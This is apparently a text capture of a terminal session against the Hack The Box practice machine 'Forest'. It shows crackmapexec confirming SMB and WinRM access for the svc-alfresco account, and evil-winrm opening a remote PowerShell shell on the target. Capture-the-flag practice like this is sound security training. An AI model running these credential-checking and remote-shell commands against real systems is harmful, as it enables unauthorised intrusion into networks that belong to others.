 192.168.1.15 10.10.14.2 10.10.10.161 - Forest
❯ crackmapexec smb 10.10.10.161 -u 'svc-alfresco' -p '
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local)
(signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:
❯ crackmapexec winrm 10.10.10.161 -u 'svc-alfresco' -p '
SMB 10.10.10.161 5985 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptograph
y.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco: (Pwn3d!)
❯ evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> hostname
FOREST
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
VPN - root's tasks Reconnaissance - Enumeration